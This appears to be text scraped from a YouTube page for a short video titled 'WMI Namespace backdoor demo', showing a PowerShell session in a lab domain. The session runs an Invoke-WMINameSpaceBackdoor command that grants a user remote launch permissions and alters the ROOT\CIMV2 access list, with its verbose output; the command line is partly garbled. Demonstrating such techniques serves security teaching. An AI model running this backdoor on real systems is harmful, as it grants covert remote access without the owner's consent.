 https://www.youtube.com/watch?v=C1OpX_n7HlY
YouTube FR
Rechercher
PS C:\> Invoke-WMINameSpaceBackdoor -NameSpace "ROOT\CIMV2" -Domain "LAB" -User
erbose
VERBOSE: Granting LAB\jason Machine-Wide Launch and Activation Permissions
VERBOSE: Backdooring ROOT\CIMV2 for LAB\jason
VERBOSE: Creating ACE with Access Mask of 32 for remote access
VERBOSE: Creating the Object Trustee
VERBOSE: Applying ACE to the the ROOT\CIMV2 DACL
VERBOSE: Done
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
1:19 / 2:20
Ask me anything
WMI Namespace backdoor demo
Matt N
364 abonnés
S'abonner
2
Partager
Clip
Enregistrer
NETFLIX